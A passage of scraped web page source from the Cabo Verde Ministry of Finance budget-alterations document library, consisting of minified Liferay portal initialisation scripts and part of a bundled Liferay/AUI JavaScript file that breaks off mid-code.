Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d1418010)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1418021","1418031"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dJACKEXlk",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1418010\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"1418010",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d1418010",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dJACKEXlk",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 65261
content:
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
